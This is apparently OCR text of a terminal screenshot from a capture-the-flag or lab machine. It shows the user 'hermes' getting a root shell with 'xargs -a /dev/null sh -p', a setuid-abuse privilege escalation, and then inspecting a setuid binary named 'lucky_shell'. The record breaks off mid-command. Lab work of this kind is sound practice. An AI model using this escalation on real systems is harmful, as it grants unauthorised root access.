 hermes@fortune: ~
En
hermes@fortune: ~ 73x19
hermes@fortune:~$
hermes@fortune:~$
hermes@fortune:~$ xargs -a /dev/null sh -p
#
#
# cd /home
# ls
fortuna hermes kairos lucky_shell tyche
# cd lucky_shell
sh: 5: cd: can't cd to lucky_shell
# ls
fortuna hermes kairos lucky_shell tyche
# file lucky_shell
lucky_shell: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV
), dynamically linked, interpreter /lib64/l, for GNU/Linux
[sha1]=8954858557ce834ee2e53464ebfc49f9474fb1d7, not stripp
# strings lucky_shell
sh: 8: strings: not found
# busybox strin